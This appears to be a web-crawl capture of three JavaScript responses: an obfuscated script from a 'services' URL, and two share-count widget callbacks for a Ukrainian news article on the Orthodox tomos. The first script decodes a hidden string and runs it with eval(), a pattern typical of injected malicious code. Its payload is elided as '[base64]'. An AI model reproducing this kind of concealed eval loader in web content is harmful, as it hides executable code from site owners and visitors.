

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2327
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"ANJHhgidT",13,2,42))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU0NjY4NzM4NC12YXJmb2xvbWl5LXBpZHBpc2F2LXRvbW9zLWRseWEtcHJhdm9zbGF2bm95aS10c2Vya3ZpLXYtdWtyYXlpbmkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_176876505044363
body_size: 337
content:
callback__utl_cb_share_176876505044363([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":18,"tw":1,"dg":1,"wh":4},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1546687384-varfolomiy-pidpisav-tomos-dlya-pravoslavnoyi-tserkvi-v-ukrayini.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1546687384-varfolomiy-pidpisav-tomos-dlya-pravoslavnoyi-tserkvi-v-ukrayini.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768765049548100
body_size: 396
content:
cb__utl_cb_share_1768765049548100('1ea92d09c43527572b24fe052f11127b');